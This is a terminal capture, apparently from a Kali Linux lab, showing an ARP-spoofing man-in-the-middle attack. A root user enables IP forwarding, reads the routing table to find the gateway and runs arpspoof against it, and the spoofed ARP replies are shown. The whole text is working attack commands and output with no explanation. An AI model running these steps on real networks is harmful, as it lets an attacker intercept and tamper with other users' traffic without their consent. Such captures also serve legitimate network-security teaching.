 root@kali:~# echo 1 >/proc/sys/net/ipv4/ip_forward
root@kali:~# ip r
default via 192.168.11.2 dev eth0 proto dhcp metric 100
192.168.11.0/24 dev eth0 proto kernel scope link src 192.168.11.149 metric 100
root@kali:~# arpspoof -i eth0 192.168.11.2
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.11.2 is-at 0:c:29:45:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.11.2 is-at 0:c:29:45:b5:39
0:c:29:45:b5:39 ff:ff:ff:ff:ff:ff 0806 42: arp reply 192.168.11.2 is-at 0:c:29:45:b5:39